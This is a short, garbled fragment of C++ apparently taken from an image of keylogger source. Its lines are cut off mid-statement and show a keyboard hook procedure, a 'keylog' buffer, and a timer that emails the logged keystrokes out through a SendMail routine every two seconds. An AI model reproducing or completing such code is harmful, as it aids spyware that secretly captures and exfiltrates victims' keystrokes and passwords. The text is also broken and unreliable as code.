 int x = Mail::SendMail("Log ["
"Hi :)\n
"For te
IO::Get
if(x!= 7)
Helper::WriteAppLog("Mail w
else
keylog = "";
er MailTimer(TimerSendMail, 2000
OK eHook = NULL;
SULT OurKeyboardProc(int nCode,